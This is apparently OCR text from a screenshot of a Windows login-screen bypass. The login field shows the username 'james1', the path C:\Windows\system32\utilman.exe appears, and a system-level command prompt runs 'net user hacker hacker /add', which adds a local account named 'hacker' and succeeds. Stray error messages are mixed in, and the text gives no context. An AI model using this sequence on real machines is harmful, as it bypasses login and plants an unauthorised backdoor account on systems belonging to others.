 james1
Password
C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2019 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>net user hacker hacker /add
The command completed successfully.
C:\Windows\system32>